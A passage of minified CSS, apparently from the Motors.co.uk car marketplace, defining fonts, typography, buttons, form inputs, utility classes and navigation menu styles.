Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media 